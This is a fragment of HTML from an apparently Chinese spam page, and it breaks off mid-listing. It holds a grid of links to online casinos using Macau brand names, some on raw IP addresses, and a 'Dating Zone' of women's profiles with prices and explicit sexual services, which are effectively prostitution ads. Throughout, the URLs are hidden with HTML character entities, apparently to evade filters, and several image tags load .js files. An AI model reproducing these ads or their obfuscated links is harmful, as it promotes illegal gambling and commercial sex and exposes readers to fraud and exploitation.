														<a i="3768"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#101;&#104;&#108;&#52;&#100;&#119;&#99;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3866"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#99;&#100;&#57;&#54;&#56;&#99;&#99;&#101;&#100;&#102;&#97;&#97;&#50;&#54;&#50;&#48;&#51;&#97;&#52;&#97;&#101;&#102;&#50;&#54;&#56;&#53;&#53;&#51;&#52;&#52;&#49;&#97;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#38134;&#27827;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3855"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3859"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#101;&#100;&#99;&#101;&#54;&#49;&#56;&#55;&#54;&#97;&#51;&#97;&#54;&#100;&#48;&#48;&#56;&#52;&#49;&#97;&#51;&#99;&#55;&#99;&#56;&#56;&#100;&#57;&#48;&#55;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#23089;&#38598;&#22242;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3863"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#101;&#48;&#53;&#97;&#54;&#50;&#52;&#98;&#99;&#56;&#57;&#102;&#48;&#57;&#50;&#98;&#99;&#52;&#53;&#99;&#99;&#57;&#101;&#54;&#55;&#55;&#53;&#52;&#53;&#101;&#99;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#23089;&#20048;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3868"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#53;&#49;&#56;&#50;&#46;&#115;&#120;&#116;&#115;&#121;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#99;&#100;&#53;&#53;&#51;&#52;&#54;&#55;&#54;&#55;&#56;&#50;&#97;&#100;&#52;&#50;&#101;&#97;&#54;&#56;&#52;&#48;&#101;&#101;&#49;&#51;&#48;&#98;&#99;&#98;&#98;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3872"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#98;&#56;&#51;&#52;&#57;&#55;&#56;&#56;&#98;&#101;&#101;&#97;&#99;&#100;&#51;&#51;&#101;&#52;&#99;&#56;&#54;&#53;&#56;&#48;&#102;&#102;&#53;&#51;&#100;&#56;&#51;&#48;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3876"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#99;&#99;&#54;&#50;&#53;&#48;&#49;&#49;&#53;&#49;&#54;&#54;&#46;&#115;&#120;&#116;&#119;&#106;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#54;&#53;&#52;&#99;&#101;&#101;&#53;&#101;&#54;&#99;&#56;&#98;&#56;&#101;&#55;&#48;&#48;&#101;&#54;&#50;&#102;&#101;&#56;&#48;&#57;&#48;&#98;&#56;&#48;&#99;&#54;&#100;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3937"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#101;&#97;&#105;&#117;&#102;&#46;&#51;&#122;&#97;&#122;&#107;&#115;&#105;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#51;&#55;&#98;&#57;&#55;&#49;&#98;&#99;&#100;&#56;&#54;&#52;&#99;&#55;&#49;&#49;&#99;&#97;&#98;&#102;&#50;&#55;&#51;&#54;&#52;&#101;&#51;&#50;&#55;&#51;&#49;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3941"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#37329;&#27801;&#23089;&#20048;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    							<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2647"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#100;&#51;&#51;&#101;&#97;&#51;&#50;&#97;&#102;&#56;&#51;&#102;&#99;&#99;&#52;&#51;&#53;&#54;&#48;&#50;&#101;&#54;&#49;&#48;&#97;&#55;&#100;&#53;&#53;&#101;&#97;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2371</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#33426;&#26524;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#53;&#99;&#109;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#21452;&#39134;&#32;&#54;&#57;&#20114;&#33300;&#32;&#28909;&#24773;&#21943;&#27700;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#32844;&#22330;&#31934;&#33521;&#32;&#20054;&#24039;&#21548;&#35805;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2651"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#57;&#57;&#50;&#102;&#50;&#101;&#53;&#100;&#50;&#57;&#100;&#99;&#48;&#55;&#48;&#51;&#48;&#99;&#99;&#98;&#102;&#48;&#54;&#51;&#48;&#55;&#48;&#97;&#97;&#50;&#97;&#98;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>987</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#39321;&#39321;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#53;&#50;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#50;&#47;&#52;&#57;&#107;&#103;&#47;&#66;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#54;&#57;&#29233;&#29233;&#32;&#40499;&#40495;&#25103;&#27700;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#39314;&#22836;&#36924;&#31881;&#23273;&#32;&#25935;&#24863;&#20307;&#36136;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2649"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#50;&#47;&#101;&#98;&#56;&#101;&#54;&#97;&#50;&#99;&#99;&#56;&#52;&#53;&#50;&#52;&#54;&#54;&#97;&#53;&#54;&#55;&#50;&#57;&#48;&#57;&#48;&#49;&#98;&#100;&#99;&#98;&#48;&#52;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>589</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#29980;&#29980;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#56;&#48;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#51;&#99;&#109;&#47;&#53;&#50;&#107;&#103;&#47;&#66;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#36710;&#25391;&#32;&#33300;&#34507;&#34507;&#32;&#26080;&#22871;&#23556;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#24615;&#24863;&#25242;&#23194;&#32;&#29980;&#32654;&#21487;&#29233;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2650"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#50;&#47;&#100;&#48;&#102;&#102;&#50;&#101;&#53;&#52;&#53;&#48;&#54;&#49;&#48;&#51;&#102;&#57;&#102;&#55;&#51;&#49;&#49;&#53;&#49;&#101;&#57;&#51;&#52;&#52;&#57;&#54;&#52;&#50;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>1349</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#32654;&#33464;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#49;&#50;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#54;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#21534;&#31934;&#32;&#29233;&#29233;&#32;&#24773;&#36259;&#19997;&#34972;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#39640;&#25935;&#20307;&#36136;&#32;&#28201;&#26580;&#20054;&#24039;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2652"  target="_blank">
								<div class="kcagril-img-wrapmus">
									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#50;&#47;&#102;&#99;&#57;&#56;&#100;&#98;&#49;&#99;&#48;&#50;&#99;&#49;&#100;&#54;&#49;&#55;&#55;&#51;&#53;&#98;&#100;&#52;&#50;&#55;&#49;&#50;&#48;&#102;&#56;&#48;&#48;&#55;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>1278</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#26790;&#29814;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#50;&#46;&#50;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#51;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#26080;&#22871;&#21561;&#21534;&#31934;&#32;&#24773;&#36259;&#20869;&#34915;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#25935;&#24863;&#24230;&#39640;&#32;&#31881;&#23273;&#27700;&#22810;                                                                                            										</span>
									</div>
								</div>
							</a>
														<a class="kcagril-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;" i="2653"  target="_blank">
								<div class="kcagril-img-wrapmus">
